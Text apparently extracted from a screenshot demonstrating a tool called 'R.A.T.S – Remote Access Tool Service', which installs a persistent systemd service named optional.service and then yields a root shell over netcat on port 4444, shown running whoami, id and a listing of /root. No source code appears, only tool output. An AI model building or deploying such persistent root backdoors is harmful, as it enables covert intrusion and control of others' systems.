 ghost@ghost: ~
File Actions Edit View Help
R.A.T.S
Remote Access Tool Service
Install systemd service and gain root access
Trash
File System
Home
[+] Creating service called optional.service
[+] Enabling service and making persistent on boot
Created symlink /etc/systemd/system/multi-user.target.wants/optional.service → /etc/systemd/system/optional.service.
[+] Done
ghost@ghost: ~
File Actions Edit View Help
┌──(ghost㉿ghost)-[~]
└─$ nc 127.0.0.1 4444
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
ls -la /root/
total 72
drwx------  6 root root  4096 Sep 15 14:35 .
drwxr-xr-x 19 root root  4096 Jul 11 12:49 ..
-rw-------  1 root root    91 Sep 15 09:28 .bash_history
-rw-r--r--  1 root root  5349 Jul 11 12:43 .bashrc
drwx------  4 root root  4096 Sep 14 15:15 .cache
drwx------  5 root root  4096 Sep 14 15:16 .config
drwx------  3 root root  4096 Sep 14 15:15 .dbus
-rw-r--r--  1 root root 11656 Jul 11 13:00 .face
lrwxrwxrwx  1 root root    11 Jul 11 13:00 .face.icon -> /root/.face
drwxr-xr-x  3 root root  4096 Sep 14 14:40 .local
-rw-r--r--  1 root root   148 May 25 10:54 .profile
-rw-------  1 root root  5731 Sep 15 14:35 .zsh_history
-rw-r--r--  1 root root 10605 Jul 11 12:43 .zshrc
exit
┌──(ghost㉿ghost)-[~]
└─$ nc 127.0.0.1 4444
id -u
0
whoami
root